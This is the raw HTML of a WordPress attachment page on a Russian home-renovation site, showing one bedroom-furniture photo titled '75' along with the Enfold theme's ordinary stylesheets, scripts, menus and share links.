

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.remontbp.com/spalnyj-garnitur-foto/75-201/
body_size: 97832
content:
<!DOCTYPE html>
<html lang="ru-RU" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_111144 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>75 - Ремонт без проблем</title>

<!-- This site is optimized with the Yoast SEO plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.remontbp.com/spalnyj-garnitur-foto/75-201/" />
<link rel="publisher" href="https://plus.google.com/u/0/113885462125695454775"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента" href="https://www.remontbp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев" href="https://www.remontbp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев к &laquo;75&raquo;" href="https://www.remontbp.com/spalnyj-garnitur-foto/75-201/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Terminal+Dosis';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
					<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.remontbp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='avia-grid-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/grid.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/base.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/layout.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.remontbp.com/wp-includes/css/dashicons.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://www.remontbp.com/wp-content/uploads/dynamic_avia/enfold.css?ver=632bf9f43f980' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/custom.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qltgm-css'  href='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/css/frontend.css?ver=1.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"73f5057eee","ajaxurl":"https:\/\/www.remontbp.com\/wp-admin\/admin-ajax.php","enlarge":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/captcha/js/front_end_script.js?ver=4.9.8'></script>
<link rel='https://api.w.org/' href='https://www.remontbp.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.remontbp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.remontbp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<link rel='shortlink' href='https://www.remontbp.com/?p=111144' />
<link rel="alternate" type="application/json+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fspalnyj-garnitur-foto%2F75-201%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fspalnyj-garnitur-foto%2F75-201%2F&#038;format=xml" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем RSS2 Feed" href="https://www.remontbp.com/feed/" />
<link rel="pingback" href="https://www.remontbp.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.remontbp.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.remontbp.com/wp-content/uploads/fav.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script>            <style>
              :root { 
                              }
                                        </style>
            <style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.5
Installed: enfold
AviaFramework Version: 4.7
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:256-PU:20-PLA:7
WP:4.9.8
Compress: CSS:all theme files - JS:all theme files
Updates: enabled
PLAu:6
-->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>




<body data-rsssl=1 id="top" class="attachment attachment-template-default single single-attachment postid-111144 attachmentid-111144 attachment-jpeg  rtl_columns stretched terminal_dosis arial-websave arial" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled  av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.remontbp.com/'><img height='100' width='300' src='https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png' alt='Ремонт без проблем' /></a></span><nav class='main_menu' data-selectname='Выберите страницу'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-4366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Главная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/kuhnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кухня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/vannaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ванная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://www.remontbp.com/spalnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Спальня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-5"><a href="https://www.remontbp.com/gostinaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Гостиная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-53615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://www.remontbp.com/best-project/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Проекты</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://www.remontbp.com/stili-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Стили</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-48812" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/loft-v-interere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Лофт</span></a></li>
	<li id="menu-item-48813" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/japonskij-stil-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Японский</span></a></li>
	<li id="menu-item-48815" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/kantri/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кантри</span></a></li>
	<li id="menu-item-48814" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/stil-minimalizm-v-inetrere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Минимализм</span></a></li>
</ul>
</li>
<li id="menu-item-55231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-8"><a href="https://www.remontbp.com/eksterer/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Экстерьер</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;https://www.remontbp.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Поиск' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Поиск</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Меню</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-date-disabled'  role="main" itemprop="mainContentOfPage" >

                    <article class='post-entry post-entry-type-standard post-entry-111144 post-loop-1 post-parity-odd post-entry-last single-big post  post-111144 attachment type-attachment status-inherit hentry'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://www.remontbp.com/spalnyj-garnitur-foto/75-201/' rel='bookmark' title='Постоянная ссылка: 75'>75			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >Май 11, 2018</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://www.remontbp.com/spalnyj-garnitur-foto/75-201/#respond" class="comments-link" >0 Отзывы</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">от <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://www.remontbp.com/author/merry/" title="Записи Merry" rel="author">Merry</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p class="attachment"><a href='https://www.remontbp.com/wp-content/uploads/2018/05/75-12.jpg'><img width="266" height="400" src="https://www.remontbp.com/wp-content/uploads/2018/05/75-12-266x400.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2018/05/75-12-266x400.jpg 266w, https://www.remontbp.com/wp-content/uploads/2018/05/75-12-133x200.jpg 133w, https://www.remontbp.com/wp-content/uploads/2018/05/75-12-399x600.jpg 399w, https://www.remontbp.com/wp-content/uploads/2018/05/75-12-468x705.jpg 468w, https://www.remontbp.com/wp-content/uploads/2018/05/75-12-450x677.jpg 450w, https://www.remontbp.com/wp-content/uploads/2018/05/75-12.jpg 643w" sizes="(max-width: 266px) 100vw, 266px" /></a></p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description av-no-toc'>Поделиться записью</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='https://www.facebook.com/sharer.php?u=https://www.remontbp.com/spalnyj-garnitur-foto/75-201/&amp;t=75' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Facebook'><span class='avia_hidden_link_text'>Поделиться Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=75&url=https://www.remontbp.com/?p=111144' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Twitter'><span class='avia_hidden_link_text'>Поделиться Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://www.remontbp.com/spalnyj-garnitur-foto/75-201/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться в  Google+'><span class='avia_hidden_link_text'>Поделиться в  Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.remontbp.com%2Fspalnyj-garnitur-foto%2F75-201%2F&amp;description=75&amp;media=https%3A%2F%2Fwww.remontbp.com%2Fwp-content%2Fuploads%2F2018%2F05%2F75-12-468x705.jpg' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Pinterest'><span class='avia_hidden_link_text'>Поделиться Pinterest</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='https://vk.com/share.php?url=https://www.remontbp.com/spalnyj-garnitur-foto/75-201/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Vk'><span class='avia_hidden_link_text'>Поделиться Vk</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=75&amp;body=https://www.remontbp.com/spalnyj-garnitur-foto/75-201/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться по почте'><span class='avia_hidden_link_text'>Поделиться по почте</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>Merry</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Merry</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2018-05-11T15:55:20+00:00" >2018-05-11 15:55:20</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2018-05-11 15:55:20</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>75</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>

<div class='comment_meta_container'>
			
			<div class='side-container-comment'>
	        		
	        		<div class='side-container-comment-inner'>
	        				        			
	        			<span class='comment-count'>0</span>
